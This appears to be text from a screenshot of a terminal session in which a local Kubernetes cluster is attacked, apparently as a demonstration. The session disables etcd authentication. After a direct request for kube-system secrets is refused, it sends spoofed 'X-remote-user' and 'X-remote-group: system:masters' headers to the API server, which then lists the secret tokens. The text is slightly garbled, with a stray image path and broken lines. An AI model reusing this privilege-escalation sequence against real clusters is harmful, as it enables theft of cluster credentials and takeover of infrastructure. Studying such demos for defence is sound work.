 e = PermissionDenied desc = etcdserver: permission denied"}
Error: etcdserver: permission denied
ts@tetra:/tmp/demo-m10Niw$ kubectl get pods
NAME        READY   STATUS    RESTARTS   AGE
webserver   1/1     Running   2          147m
ts@tetra:/tmp/demo-m10Niw$ ectl auth disable
Authentication Disabled
ts@tetra:/tmp/demo-m10Niw$ PORT=`docker inspect  kind-${KINDID}-control-plane | sed -n 's/^.*"HostPort": "\([0-9][0-9]*\)".*$/\
1/p' | head -1`
ts@tetra:/tmp/demo-m10Niw$ curl -s -k --cert k8s-client.crt --key k8s-client.key https://127.0.0.1:${PORT}/api/v1/namespaces/ku
be-system/secrets
{
  "kind": "Status",
  "apiVersion": "v1",
  "metadata": {
  },
  "status": "Failure",
  "message": "secrets is forbidden: User \"tabby\" cannot list resource \"secrets\" in API group \"\" in the namespace \"kube-s
ystem\"",
  "reason": "Forbidden",
  "details": {
    "kind": "secrets"
  },
  "code": 403
}ts@tetra:/tmp/demo-m10Niw$ curl -s -k --cert k8s-client.crt --key k8s-client.key -H "X-remote-user: goose" -H "X-remote-group:
 system:masters" https://127.0.0.1:${PORT}/api/v1/namespaces/kube-system/secrets | jq '.["items"][]["metadata"]["name"]' | head
 -5
"attachdetach-controller-token-cdjn8"
"bootstrap-signer-token-v5tkz"
"bootstrap-token-abcdef"
"certificate-controller-token-z2w6k"
"clusterrole-aggregation-controller-token-sdgcv"
ts@tetra:/tmp/demo-m10Niw$